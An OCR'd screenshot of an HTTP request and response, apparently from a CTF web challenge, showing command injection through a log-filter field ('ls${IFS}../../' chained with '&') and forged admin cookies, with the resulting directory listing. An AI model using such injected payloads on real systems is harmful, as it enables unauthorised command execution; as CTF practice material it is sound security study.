 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: web-b601725ce8.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://web-b601725ce8.challenge.xctf.org.cn
10 Connection: keep-alive
11 Referer: http://web-b601725ce8.challenge.xctf.org.cn/logs.php
12 Cookie: username=admin; role=admin; auth_token=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 action=filter_logs&filter=--help"%26ls${IFS}../../%26"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
143 -s silent (no error msg) -Z output NUL
terminated
144
145 output prefix (default: filename if checking more
than 1 file)
146 -H force filename -b byte offset of
match
147 -h hide filename -n line number of
match
148 app
149 bluetooth
150 chipset
151 data
152 flag
153 local
154 log
155 lost+found
156 misc
157 module_update
158 nfc
159 power
160 samgr
161 service
162 system
163 thisisatest
164 update
165 updater
166 vendor
167 </pre>
</div>
Search
0 highlights